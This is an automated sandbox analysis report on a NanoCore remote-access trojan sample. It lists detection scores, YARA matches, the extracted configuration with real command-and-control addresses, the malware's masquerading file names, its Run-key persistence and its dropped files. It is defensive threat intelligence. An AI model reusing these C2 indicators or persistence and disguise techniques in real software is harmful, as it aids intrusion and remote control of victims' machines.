



ID: 320085

Sample Name:

e5bd3238d220c97cd4d6969abb3b33e0

Cookbook: default.jbs

Time: 01:51:24

Date: 19/11/2020

Version: 31.0.0 Red Diamond

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Analysis Report e5bd3238d220c97cd4d6969abb3b33e0

Overview

General Information

Sample Name:	e5bd3238d220c97cd4d6969abb3b33e0 (renamed file extension from none to exe)
Analysis ID:	320085
MD5:	7b00ed250c793c..
SHA1:	7f8d0c101fa8c5e..
SHA256:	5108996bad93e3..
Tags:	NanoCore
Most interesting Screenshot:	


Detection

 MALICIOUS
 SUSPICIOUS
 CLEAN
 UNKNOWN
Nanocore
Score: 100
Range: 0 - 100
Whitelisted: false
Confidence: 100%

Signatures

Antivirus / Scanner detection for sub...
Antivirus detection for dropped file
Detected Nanocore Rat
Found malware configuration
Malicious sample detected (through ...)
Multi AV Scanner detection for subm...
Sigma detected: NanoCore
Yara detected Nanocore RAT
.NET source code contains potentia...
Allocates memory in foreign process...
Autolt script contains suspicious str...
Binary is likely a compiled Autolt sc...
Contains functionality to inject code ...
Hides that the sample has been dow...

Classification



Startup

- System is w10x64
-  **e5bd3238d220c97cd4d6969abb3b33e0.exe** (PID: 2152 cmdline: 'C:\Users\user\Desktop\le5bd3238d220c97cd4d6969abb3b33e0.exe' MD5: 7B00ED250C793C95F4D98C637302FB6F)
 -  **RegAsm.exe** (PID: 4560 cmdline: C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe MD5: 529695608EAFBED00ACA9E61EF333A7C)
-  **dhcpmon.exe** (PID: 6488 cmdline: 'C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe' MD5: 529695608EAFBED00ACA9E61EF333A7C)
 -  **conhost.exe** (PID: 6508 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
-  **DiagnosticsHub.StandardCollector.Service.exe.bat** (PID: 6976 cmdline: 'C:\Users\user\hdwwiz\DiagnosicsHub.StandardCollector.Service.exe.bat' MD5: E10CD6FAB33374FB1A0002F89D0BFE45)
 -  **RegAsm.exe** (PID: 7108 cmdline: C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe MD5: 529695608EAFBED00ACA9E61EF333A7C)
- cleanup

Malware Configuration

Threatname: NanoCore

```
{
  "C2": [
    "255.255.255.255",
    "87.65.28.27"
  ],
  "Version": "NanoCore Client, Version=1.2.2.0"
}
```

Yara Overview

Memory Dumps

Source	Rule	Description	Author	Strings
0000000E.00000002.323661021.00000000030F 1000.00000004.00000001.sldmp	JoeSecurity_Nanocore	Yara detected Nanocore RAT	Joe Security	

Source	Rule	Description	Author	Strings
0000000E.00000002.323661021.00000000030F 1000.0000004.00000001.sdmp	NanoCore	unknown	Kevin Breen <kevin@techanarchy.net>	<ul style="list-style-type: none"> • 0x23a47:\$a: NanoCore • 0x23aa0:\$a: NanoCore • 0x23add:\$a: NanoCore • 0x23b56:\$a: NanoCore • 0x23aa9:\$b: ClientPlugin • 0x23ae6:\$b: ClientPlugin • 0x243e4:\$b: ClientPlugin • 0x243f1:\$b: ClientPlugin • 0x1b2a5:\$e: KeepAlive • 0x23f31:\$g: LogClientMessage • 0x23eb1:\$i: get_Connected • 0x15a79:\$j: #=q • 0x15aa9:\$j: #=q • 0x15ae5:\$j: #=q • 0x15b0d:\$j: #=q • 0x15b3d:\$j: #=q • 0x15b6d:\$j: #=q • 0x15b9d:\$j: #=q • 0x15bcd:\$j: #=q • 0x15be9:\$j: #=q • 0x15c19:\$j: #=q
0000000C.00000003.307122093.0000000000E1 F000.00000004.00000001.sdmp	Nanocore_RAT_Gen_2	Detects the Nanocore RAT	Florian Roth	<ul style="list-style-type: none"> • 0x112dd:\$x1: NanoCore.ClientPluginHost • 0x43ce5:\$x1: NanoCore.ClientPluginHost • 0x766ed:\$x1: NanoCore.ClientPluginHost • 0x1131a:\$x2: IClientNetworkHost • 0x43d22:\$x2: IClientNetworkHost • 0x7672a:\$x2: IClientNetworkHost • 0x14e4d:\$x3: #=qjgz7ljmpp0J7FvL9dmi8ctJILdgtcbw8JYUc6GC8MeJ9B11Crfg2Djxcf0p8PZGe • 0x47855:\$x3: #=qjgz7ljmpp0J7FvL9dmi8ctJILdgtcbw8JYUc6GC8MeJ9B11Crfg2Djxcf0p8PZGe • 0x7a25d:\$x3: #=qjgz7ljmpp0J7FvL9dmi8ctJILdgtcbw8JYUc6GC8MeJ9B11Crfg2Djxcf0p8PZGe
0000000C.00000003.307122093.0000000000E1 F000.00000004.00000001.sdmp	JoeSecurity_Nanocore	Yara detected Nanocore RAT	Joe Security	
0000000C.00000003.307122093.0000000000E1 F000.00000004.00000001.sdmp	NanoCore	unknown	Kevin Breen <kevin@techanarchy.net>	<ul style="list-style-type: none"> • 0x11045:\$a: NanoCore • 0x11055:\$a: NanoCore • 0x11289:\$a: NanoCore • 0x1129d:\$a: NanoCore • 0x112dd:\$a: NanoCore • 0x43a4d:\$a: NanoCore • 0x43a5d:\$a: NanoCore • 0x43c91:\$a: NanoCore • 0x43ca5:\$a: NanoCore • 0x43ce5:\$a: NanoCore • 0x76455:\$a: NanoCore • 0x76465:\$a: NanoCore • 0x76699:\$a: NanoCore • 0x766ad:\$a: NanoCore • 0x766ed:\$a: NanoCore • 0x11044:\$b: ClientPlugin • 0x112a6:\$b: ClientPlugin • 0x112e6:\$b: ClientPlugin • 0x43aac:\$b: ClientPlugin • 0x43cae:\$b: ClientPlugin • 0x43cee:\$b: ClientPlugin

Click to see the 96 entries

Unpacked PEs

Source	Rule	Description	Author	Strings
1.2.RegAsm.exe.5210000.4.raw.unpack	Nanocore_RAT_Gen_2	Detects the Nanocore RAT	Florian Roth	<ul style="list-style-type: none"> • 0xe75:\$x1: NanoCore.ClientPluginHost • 0x8f:\$x2: IClientNetworkHost
1.2.RegAsm.exe.5210000.4.raw.unpack	Nanocore_RAT_Feb18_1	Detects Nanocore RAT	Florian Roth	<ul style="list-style-type: none"> • 0xe75:\$x2: NanoCore.ClientPluginHost • 0x1261:\$s3: PipeExists • 0x1136:\$s4: PipeCreated • 0xeb0:\$s5: IClientLoggingHost
0.3.e5bd3238d220c97cd4d6969abb3b33e0.exe.40b0000.0 .unpack	Nanocore_RAT_Gen_2	Detects the Nanocore RAT	Florian Roth	<ul style="list-style-type: none"> • 0x1018d:\$x1: NanoCore.ClientPluginHost • 0x101ca:\$x2: IClientNetworkHost • 0x13cf:\$x3: #=qjgz7ljmpp0J7FvL9dmi8ctJILdgtcbw8JYUc6GC8MeJ9B11Crfg2Djxcf0p8PZGe
0.3.e5bd3238d220c97cd4d6969abb3b33e0.exe.40b0000.0 .unpack	Nanocore_RAT_Feb18_1	Detects Nanocore RAT	Florian Roth	<ul style="list-style-type: none"> • 0xff05:\$x1: NanoCore.Client.exe • 0x1018d:\$x2: NanoCore.ClientPluginHost • 0x117c6:\$s1: PluginCommand • 0x117ba:\$s2: FileCommand • 0x1266b:\$s3: PipeExists • 0x18422:\$s4: PipeCreated • 0x101b7:\$s5: IClientLoggingHost
0.3.e5bd3238d220c97cd4d6969abb3b33e0.exe.40b0000.0 .unpack	JoeSecurity_Nanocore	Yara detected Nanocore RAT	Joe Security	

Click to see the 19 entries


Sigma Overview

System Summary:



Sigma detected: NanoCore

Signature Overview



- AV Detection
- Spreading
- Networking
- Key, Mouse, Clipboard, Microphone and Screen Capturing
- E-Banking Fraud
- System Summary
- Data Obfuscation
- Persistence and Installation Behavior
- Boot Survival
- Hooking and other Techniques for Hiding and Protection
- Malware Analysis System Evasion
- Anti Debugging
- HIPS / PFW / Operating System Protection Evasion
- Language, Device and Operating System Detection
- Stealing of Sensitive Information
- Remote Access Functionality



Click to jump to signature section

AV Detection:



Antivirus / Scanner detection for submitted sample
Antivirus detection for dropped file
Found malware configuration
Multi AV Scanner detection for submitted file
Yara detected Nanocore RAT

Networking:



Uses dynamic DNS services

E-Banking Fraud:



Yara detected Nanocore RAT

System Summary:



Malicious sample detected (through community Yara rule)
Autolt script contains suspicious strings
Binary is likely a compiled Autolt script file

Data Obfuscation:



.NET source code contains potential unpacker

Hooking and other Techniques for Hiding and Protection:



HIPS / PFW / Operating System Protection Evasion:

Allocates memory in foreign processes

Contains functionality to inject code into remote processes

Injects a PE file into a foreign processes

Writes to foreign memory regions

Stealing of Sensitive Information:

Yara detected Nanocore RAT

Remote Access Functionality:


Detected Nanocore Rat

Yara detected Nanocore RAT

Mitre Att&ck Matrix

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Comm-and Cc
Valid Accounts 2	Native API 1	Startup Items 1	Startup Items 1	Disable or Modify Tools 1 1	Input Capture 3 1	System Time Discovery 2	Remote Services	Archive Collected Data 1 1	Exfiltration Over Other Network Medium	Ingress Transfer
Default Accounts	Scheduled Task/Job	DLL Side-Loading 1	Exploitation for Privilege Escalation 1	Deobfuscate/Decode Files or Information 1 1	LSASS Memory	Account Discovery 1	Remote Desktop Protocol	Input Capture 3 1	Exfiltration Over Bluetooth	Encrypt Channel
Domain Accounts	At (Linux)	Application Shimming 1	DLL Side-Loading 1	Obfuscated Files or Information 2	Security Account Manager	File and Directory Discovery 2	SMB/Windows Admin Shares	Clipboard Data 2	Automated Exfiltration	Non-Standard Port 1
Local Accounts	At (Windows)	Valid Accounts 2	Application Shimming 1	Software Packing 1 1	NTDS	System Information Discovery 2 6	Distributed Component Object Model	Input Capture	Scheduled Transfer	Remote Access Software
Cloud Accounts	Cron	Registry Run Keys / Startup Folder 2	Valid Accounts 2	DLL Side-Loading 1	LSA Secrets	Query Registry 1	SSH	Keylogging	Data Transfer Size Limits	Non-Application Layer Protocol
Replication Through Removable Media	Launchd	Rc.common	Access Token Manipulation 2 1	Masquerading 1 2	Cached Domain Credentials	Security Software Discovery 4 1	VNC	GUI Input Capture	Exfiltration Over C2 Channel	Application Layer Protocol
External Remote Services	Scheduled Task	Startup Items	Process Injection 4 1 2	Valid Accounts 2	DCSync	Virtualization/Sandbox Evasion 4	Windows Remote Management	Web Portal Capture	Exfiltration Over Alternative Protocol	Communication Used Protocol
Drive-by Compromise	Command and Scripting Interpreter	Scheduled Task/Job	Registry Run Keys / Startup Folder 2	Virtualization/Sandbox Evasion 4	Proc Filesystem	Process Discovery 3	Shared Webroot	Credential API Hooking	Exfiltration Over Symmetric Encrypted Non-C2 Protocol	Application Layer F
Exploit Public-Facing Application	PowerShell	At (Linux)	At (Linux)	Access Token Manipulation 2 1	/etc/passwd and /etc/shadow	Application Window Discovery 1 1	Software Deployment Tools	Data Staged	Exfiltration Over Asymmetric Encrypted Non-C2 Protocol	Web Protocol
Supply Chain Compromise	AppleScript	At (Windows)	At (Windows)	Process Injection 4 1 2	Network Sniffing	System Owner/User Discovery 1	Taint Shared Content	Local Data Staging	Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol	File Transfer Protocol
Compromise Software Dependencies and Development Tools	Windows Command Shell	Cron	Cron	Hidden Files and Directories 1	Input Capture	Permission Groups Discovery	Replication Through Removable Media	Remote Data Staging	Exfiltration Over Physical Medium	Mail Protocol

Behavior Graph




Screenshots

Thumbnails

This section contains all screenshots as thumbnails, including those not shown in the slideshow.





Antivirus, Machine Learning and Genetic Malware Detection

Initial Sample

Source	Detection	Scanner	Label	Link
e5bd3238d220c97cd4d6969abb3b33e0.exe	69%	ReversingLabs	Win32.Trojan.Nymeria	
e5bd3238d220c97cd4d6969abb3b33e0.exe	100%	Avira	HEUR/AGEN.1100084	

Dropped Files

Source	Detection	Scanner	Label	Link
C:\Users\user\hdwwiz\DiagnosticsHub.StandardCollector.Service.exe.bat	100%	Avira	HEUR/AGEN.1100084	
C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe	0%	Metadefender		Browse
C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe	0%	ReversingLabs		

Unpacked PE Files

Source	Detection	Scanner	Label	Link	Download
0.0.e5bd3238d220c97cd4d6969abb3b33e0.exe.9c0000.0.unpack	100%	Avira	HEUR/AGEN.1100084		Download File
0.2.e5bd3238d220c97cd4d6969abb3b33e0.exe.9c0000.0.unpack	100%	Avira	HEUR/AGEN.1100084		Download File
1.2.RegAsm.exe.400000.0.unpack	100%	Avira	TR/Dropper.MSIL.Gen7		Download File
12.2.DiagnosticsHub.StandardCollector.Service.exe.bat.980000.0.unpack	100%	Avira	HEUR/AGEN.1100084		Download File
12.0.DiagnosticsHub.StandardCollector.Service.exe.bat.980000.0.unpack	100%	Avira	HEUR/AGEN.1100084		Download File
12.3.DiagnosticsHub.StandardCollector.Service.exe.bat.bd0000.0.unpack	100%	Avira	TR/Dropper.MSIL.Gen7		Download File
0.3.e5bd3238d220c97cd4d6969abb3b33e0.exe.40b0000.0.unpack	100%	Avira	TR/Dropper.MSIL.Gen7		Download File
14.2.RegAsm.exe.400000.0.unpack	100%	Avira	TR/Dropper.MSIL.Gen7		Download File

Domains

No Antivirus matches

URLs

No Antivirus matches

Domains and IPs

Contacted Domains

Name	IP	Active	Malicious	Antivirus Detection	Reputation
windowslivesoffice.ddns.net	87.65.28.27	true	true		unknown

Contacted IPs



Public

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
87.65.28.27	unknown	Belgium		5432	PROXIMUS-ISP-ASBE	true

Private

IP
127.0.0.1

General Information

Joe Sandbox Version:

31.0.0 Red Diamond

Analysis ID:

320085

Start date:	19.11.2020
Start time:	01:51:24
Joe Sandbox Product:	CloudBasic
Overall analysis duration:	0h 10m 53s
Hypervisor based Inspection enabled:	false
Report type:	light
Sample file name:	e5bd3238d220c97cd4d6969abb3b33e0 (renamed file extension from none to exe)
Cookbook file name:	default.jbs
Analysis system description:	Windows 10 64 bit v1803 with Office Professional Plus 2016, Chrome 85, IE 11, Adobe Reader DC 19, Java 8 Update 211
Number of analysed new started processes analysed:	26
Number of new started drivers analysed:	0
Number of existing processes analysed:	0
Number of existing drivers analysed:	0
Number of injected processes analysed:	0
Technologies:	<ul style="list-style-type: none"> • HCA enabled • EGA enabled • HDC enabled • AMSI enabled
Analysis Mode:	default
Analysis stop reason:	Timeout
Detection:	MAL
Classification:	mal100.troj.evad.winEXE@8/7@6/2
EGA Information:	Failed
HDC Information:	<ul style="list-style-type: none"> • Successful, ratio: 2.9% (good quality ratio 2.7%) • Quality average: 69.9% • Quality standard deviation: 21.2%
HCA Information:	<ul style="list-style-type: none"> • Successful, ratio: 70% • Number of executed functions: 0 • Number of non-executed functions: 0
Cookbook Comments:	<ul style="list-style-type: none"> • Adjust boot time • Enable AMSI

Warnings:

Show All

- Behavior information exceeds normal sizes, reducing to normal. Report will have missing behavior information.
- Exclude process from analysis (whitelisted): taskhostw.exe, MpCmdRun.exe, BackgroundTransferHost.exe, SgrmBroker.exe, backgroundTaskHost.exe, conhost.exe, svchost.exe, wuaclient.exe
- Excluded IPs from analysis (whitelisted): 13.88.21.125, 104.43.139.144, 168.61.161.212, 52.255.188.83, 2.20.84.85, 104.43.193.48, 51.104.144.132, 2.23.155.128, 2.23.155.153, 51.103.5.159, 95.101.22.125, 95.101.22.134, 52.155.217.156, 20.54.26.129, 51.104.139.180
- Excluded domains from analysis (whitelisted): au.download.windowsupdate.com.edgesuite.net, arc.msn.com.nsac.net, fs-wildcard.microsoft.com.edgekey.net, fs-wildcard.microsoft.com.edgekey.net.globalredir.akadns.net, dns.net, wns.notify.windows.com.akadns.net, a1449.dscg2.akamai.net, arc.msn.com, db5eap.displaycatalog.md.mp.microsoft.com.akadns.net, par02p.wns.notify.windows.com.akadns.net, emea1.notify.windows.com.akadns.net, audownload.windowsupdate.nsac.net, displaycatalog.mp.microsoft.com, watson.telemetry.microsoft.com, img-prod-cms-rt-microsoft.com.akamaized.net, prod.fs.microsoft.com.akadns.net, au-bg-shim.trafficmanager.net, displaycatalog-europeeap.md.mp.microsoft.com.akadns.net, client.wns.windows.com, fs.microsoft.com, displaycatalog.md.mp.microsoft.com.akadns.net, ris-prod.trafficmanager.net, skypedataprddcolcus17.cloudapp.net, e1723.g.akamaiedge.net, ctdl.windowsupdate.com, skypedataprddcolcus16.cloudapp.net, a767.dscg3.akamai.net, skypedataprddcolcus15.cloudapp.net, ris.api.iris.microsoft.com, umwatsonrouting.trafficmanager.net, skypedataprddcoleus17.cloudapp.net, skypedataprddcolwus15.cloudapp.net
- Report size exceeded maximum capacity and may have missing disassembly code.
- Report size getting too big, too many NtOpenKeyEx calls found.
- Report size getting too big, too many NtQueryValueKey calls found.
- VT rate limit hit for: /opt/package/joesandbox/database/analysis/320085/sample/e5bd3238d220c97cd4d6969abb3b33e0.exe

Simulations

Behavior and APIs

Time	Type	Description
01:52:29	API Interceptor	1006x Sleep call for process: RegAsm.exe modified
01:52:30	Autostart	Run: HKLM\Software\Microsoft\Windows\CurrentVersion\Run DHCP Monitor C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe
01:52:38	Autostart	Run: C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WinSAT.lnk

Joe Sandbox View / Context

IPs

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
87.65.28.27	1c2dec9cbfd95afe13bf71910fdf95f.exe	Get hash	malicious	Browse	

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	Xf6v0G2wlM.exe	Get hash	malicious	Browse	
	jztWD1iKrC.exe	Get hash	malicious	Browse	
	wH22vdkhU.exe	Get hash	malicious	Browse	
	AqpOn6nwXS.exe	Get hash	malicious	Browse	
	CkIrd7MYX2.exe	Get hash	malicious	Browse	
	FahZG6Pdc4.exe	Get hash	malicious	Browse	
	61WICsQR9Q.exe	Get hash	malicious	Browse	
	U7DiqWP9qu.exe	Get hash	malicious	Browse	
	d4x5rl09A7.exe	Get hash	malicious	Browse	
	1WW425NrsA.exe	Get hash	malicious	Browse	
	Kyd6mztyQ5.exe	Get hash	malicious	Browse	
	xdNg7FUNS2.exe	Get hash	malicious	Browse	
	14muK1SuRQ.exe	Get hash	malicious	Browse	
	9fPECeVI6R.exe	Get hash	malicious	Browse	
	EkOjz981VJ.exe	Get hash	malicious	Browse	
	2WSPzeEKDI.exe	Get hash	malicious	Browse	
	wDbrNH1KqV.exe	Get hash	malicious	Browse	
	btxqAmncf4.exe	Get hash	malicious	Browse	
	plMS4K3264.exe	Get hash	malicious	Browse	

Domains

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
windowslivesoffice.ddns.net	1c2dec9cbfd95afe13bf71910fdf95.exe	Get hash	malicious	Browse	• 87.65.28.27
	Xf6v0G2wlM.exe	Get hash	malicious	Browse	• 87.65.28.27
	jztWD1iKrC.exe	Get hash	malicious	Browse	• 87.65.28.27
	wH22vdkhU.exe	Get hash	malicious	Browse	• 87.65.28.27
	AqpOn6nwXS.exe	Get hash	malicious	Browse	• 87.65.28.27
	CkIrd7MYX2.exe	Get hash	malicious	Browse	• 87.65.28.27
	FahZG6Pdc4.exe	Get hash	malicious	Browse	• 87.65.28.27
	61WICsQR9Q.exe	Get hash	malicious	Browse	• 87.65.28.27
	U7DiqWP9qu.exe	Get hash	malicious	Browse	• 87.65.28.27
	d4x5rl09A7.exe	Get hash	malicious	Browse	• 87.65.28.27
	1WW425NrsA.exe	Get hash	malicious	Browse	• 87.65.28.27
	Kyd6mztyQ5.exe	Get hash	malicious	Browse	• 87.65.28.27
	xdNg7FUNS2.exe	Get hash	malicious	Browse	• 87.65.28.27
	14muK1SuRQ.exe	Get hash	malicious	Browse	• 87.65.28.27
	9fPECeVI6R.exe	Get hash	malicious	Browse	• 87.65.28.27
	EkOjz981VJ.exe	Get hash	malicious	Browse	• 87.65.28.27
	2WSPzeEKDI.exe	Get hash	malicious	Browse	• 87.65.28.27
	wDbrNH1KqV.exe	Get hash	malicious	Browse	• 87.65.28.27
	btxqAmncf4.exe	Get hash	malicious	Browse	• 87.65.28.27
	plMS4K3264.exe	Get hash	malicious	Browse	• 87.65.28.27

ASN

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
PROXIMUS-ISP-ASBE	1c2dec9cbfd95afe13bf71910fdf95.exe	Get hash	malicious	Browse	• 87.65.28.27
	Xf6v0G2wlM.exe	Get hash	malicious	Browse	• 87.65.28.27
	jztWD1iKrC.exe	Get hash	malicious	Browse	• 87.65.28.27
	wH22vdkhU.exe	Get hash	malicious	Browse	• 87.65.28.27
	AqpOn6nwXS.exe	Get hash	malicious	Browse	• 87.65.28.27
	CkIrd7MYX2.exe	Get hash	malicious	Browse	• 87.65.28.27
	FahZG6Pdc4.exe	Get hash	malicious	Browse	• 87.65.28.27
	WZ1j9bqSIV.exe	Get hash	malicious	Browse	• 81.241.22.161
	61WICsQR9Q.exe	Get hash	malicious	Browse	• 87.65.28.27
	U7DiqWP9qu.exe	Get hash	malicious	Browse	• 87.65.28.27
	d4x5rl09A7.exe	Get hash	malicious	Browse	• 87.65.28.27
	1WW425NrsA.exe	Get hash	malicious	Browse	• 87.65.28.27
	Kyd6mztyQ5.exe	Get hash	malicious	Browse	• 87.65.28.27
	xdNg7FUNS2.exe	Get hash	malicious	Browse	• 87.65.28.27
	14muK1SuRQ.exe	Get hash	malicious	Browse	• 87.65.28.27
	9fPECeVI6R.exe	Get hash	malicious	Browse	• 87.65.28.27
	EkOjz981VJ.exe	Get hash	malicious	Browse	• 87.65.28.27

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	2WSPzeEKDI.exe	Get hash	malicious	Browse	• 87.65.28.27
	wDrNH1KqV.exe	Get hash	malicious	Browse	• 87.65.28.27
	btxqAmncf4.exe	Get hash	malicious	Browse	• 87.65.28.27

JA3 Fingerprints

No context

Dropped Files

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe	1c2dec9cbfc95afe13bf71910fdf95.exe	Get hash	malicious	Browse	
	Xf6v0G2wlM.exe	Get hash	malicious	Browse	
	jztWD1iKrC.exe	Get hash	malicious	Browse	
	wH22vdkhU.exe	Get hash	malicious	Browse	
	AqpOn6nwXS.exe	Get hash	malicious	Browse	
	CkIrD7MYX2.exe	Get hash	malicious	Browse	
	FahZG6Pdc4.exe	Get hash	malicious	Browse	
	61WICsQR9Q.exe	Get hash	malicious	Browse	
	U7DiqWP9qu.exe	Get hash	malicious	Browse	
	d4x5l09A7.exe	Get hash	malicious	Browse	
	1WW425NrsA.exe	Get hash	malicious	Browse	
	Kyd6mztyQ5.exe	Get hash	malicious	Browse	
	xdNg7FUNS2.exe	Get hash	malicious	Browse	
	14muK1SuRQ.exe	Get hash	malicious	Browse	
	9fPECeVI6R.exe	Get hash	malicious	Browse	
	EkOjz981VJ.exe	Get hash	malicious	Browse	
	2WSPzeEKDI.exe	Get hash	malicious	Browse	
	wDrNH1KqV.exe	Get hash	malicious	Browse	
	btxqAmncf4.exe	Get hash	malicious	Browse	
	pIMs4K3264.exe	Get hash	malicious	Browse	

Created / dropped Files

C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe		✓
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe	
File Type:	PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows	
Category:	dropped	
Size (bytes):	53248	
Entropy (8bit):	4.490095782293901	
Encrypted:	false	
SSDEEP:	768:0P2Bbv+Vazyod2z9TU//1mz1+M9GrLEu+2wTFRJS8Ulg:HJv46yoD2BTNz1+M9GLfOw8UO	
MD5:	529695608EAFBED00ACA9E61EF333A7C	
SHA1:	68CA8B6D8E74FA4F4EE603EB862E36F2A73BC1E5	
SHA-256:	44F129DE312409D8A2DF55F655695E1D48D0DB6F20C5C7803EB0032D8E6B53D0	
SHA-512:	8FE476E0185B2B0C66F34E51899B932CB35600C753D36FE102BDA5894CDAA58410044E0A30FDBEF76A285C2C75018D7C5A9BA0763D45EC605C2BBB1EBB9ED64	
Malicious:	false	
Antivirus:	• Antivirus: Metadefender, Detection: 0%, Browse • Antivirus: ReversingLabs, Detection: 0%	

C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe	
Joe Sandbox View:	<ul style="list-style-type: none"> • Filename: 1c2dec9cbfc95afe13bf71910fdf95f.exe, Detection: malicious, Browse • Filename: Xf6v0G2wlM.exe, Detection: malicious, Browse • Filename: jztWD1iKrc.exe, Detection: malicious, Browse • Filename: wH22vdkhU.exe, Detection: malicious, Browse • Filename: AqpOn6nwXS.exe, Detection: malicious, Browse • Filename: CklrD7MYX2.exe, Detection: malicious, Browse • Filename: FahZG6Pdc4.exe, Detection: malicious, Browse • Filename: 61WICsQR9Q.exe, Detection: malicious, Browse • Filename: U7DiqWP9qu.exe, Detection: malicious, Browse • Filename: d4x5rl09A7.exe, Detection: malicious, Browse • Filename: 1WW425NrsA.exe, Detection: malicious, Browse • Filename: Kyd6mztyQ5.exe, Detection: malicious, Browse • Filename: xdNg7FUNS2.exe, Detection: malicious, Browse • Filename: 14muK1SuRQ.exe, Detection: malicious, Browse • Filename: 9fPECeVi6R.exe, Detection: malicious, Browse • Filename: EkOjz981VJ.exe, Detection: malicious, Browse • Filename: 2WSPzeEKDI.exe, Detection: malicious, Browse • Filename: wDbrNH1KqV.exe, Detection: malicious, Browse • Filename: btxqAmncf4.exe, Detection: malicious, Browse • Filename: plMS4K3264.exe, Detection: malicious, Browse
Reputation:	moderate, very likely benign file
Preview:	MZ.....@.....!..L.!This program cannot be run in DOS mode....\$.....PE..L.....{Z.....@..N....@.....O.....H.....text.....`jsrc.....@..@.reloc.....@..B.....

C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\RegAsm.exe.log	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	ASCII text, with CRLF line terminators
Category:	dropped
Size (bytes):	525
Entropy (8bit):	5.2874233355119316
Encrypted:	false
SSDEEP:	12:Q3LaJU20NaL10U29hJ5g1B0U2ukyrFk70Ug+9Yz9tv:MLF20NaL329hJ5g522rWzT
MD5:	61CCF53571C9ABA6511D696CB0D32E45
SHA1:	A13A42A20EC14942F52DB20FB16A0A520F8183CE
SHA-256:	3459BDF6C0B7F9D43649ADAAF19BA8D5D133BCBE5EF80CF4B7000DC91E10903B
SHA-512:	90E180D9A681F82C010C326456AC88EBB89256CC769E900BFB4B2DF92E69CA69726863B45DFE4627FC1EE8C281F2AF86A6A1E2EF1710094CCD3F4E092872F061
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	1,"fusion","GAC",0..3,"C:\Windows\assembly\NativeImages_v2.0.50727_32\System\1ffc437de59fb69ba2b865ffdc98ffd1\System.ni.dll",0..3,"C:\Windows\assembly\NativeImages_v2.0.50727_32\System.Drawing\54d944b3ca0ea1188d700fdb8089726b\System.Drawing.ni.dll",0..3,"C:\Windows\assembly\NativeImages_v2.0.50727_32\System.Windows.Forms\bd8d59c984c9f512695f64341115cdf0\System.Windows.Forms.ni.dll",0..3,"C:\Windows\assembly\NativeImages_v2.0.50727_32\Microsoft.VisualBasic\cd7c74fce2a0eab72cd25cbe4bb61614\Microsoft.VisualBasic.ni.dll",0..

C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\dhcpmon.exe.log	
Process:	C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe
File Type:	ASCII text, with CRLF line terminators
Category:	modified
Size (bytes):	20
Entropy (8bit):	3.6841837197791887
Encrypted:	false
SSDEEP:	3:QHXMKas:Q3Las
MD5:	B3AC9D09E3A47D5FD00C37E075A70ECB
SHA1:	AD14E6D0E07B00BD10D77A06D68841B20675680B
SHA-256:	7A23C6E7CCD8811ECDF038D3A89D5C7D68ED37324BAE2D4954125D9128FA9432
SHA-512:	09B609EE1061205AA45B3C954EFC6C1A03C8FD6B3011FF88CF2C060E19B1D7FD51EE0CB9D02A39310125F3A66AA0146261BDEE3D804F472034DF711BC942E31
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	1,"fusion","GAC",0..

C:\Users\user\AppData\Roaming\ID06ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	Non-ISO extended-ASCII text, with no line terminators
Category:	dropped
Size (bytes):	8
Entropy (8bit):	3.0
Encrypted:	false
SSDEEP:	3:E+D9t:EC

C:\Users\user\AppData\Roaming\0D06ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat	
MD5:	71E7E5A952207AD4C834CB50F9196BF5
SHA1:	67B0CB7D231B6150B1E3B9EF7956CCF78323C602
SHA-256:	D582023DF0402BFBC4DC155D133389866BDD68811EC682ACFADAB8B04E971848
SHA-512:	A69BCFF8AD1CAC8AE06C25742AD00C2B3C6132E778B25A3A79A3568F18B6CEA67ABC78178435930361764DC9F754963226E4DB5C097386E282E5BBD8BBC51D6
Malicious:	true
Reputation:	low
Preview:	Y0..p..H

C:\Users\user\hdwwiz\DiagnosticsHub.StandardCollector.Service.exe.bat	
Process:	C:\Users\user\Desktop\e5bd3238d220c97cd4d6969abb3b33e0.exe
File Type:	PE32 executable (GUI) Intel 80386, for MS Windows
Category:	dropped
Size (bytes):	1124896
Entropy (8bit):	7.082489952218431
Encrypted:	false
SSDeep:	24576:7qybFRXWsNAxC9dpftQyNE12mHanc5vuZoX2lPA5o:bRWCoBQAEgYanc5vmo2uo
MD5:	E10CD6FAB33374FB1A0002F89D0BFE45
SHA1:	FF0DA20AEB8161B6053C800D2F68BDD34CCECA58
SHA-256:	B5894CBBC3810CD2BB086AE75D02D8A3B84FA370FC8F5EEE4967C99D82D2DD69
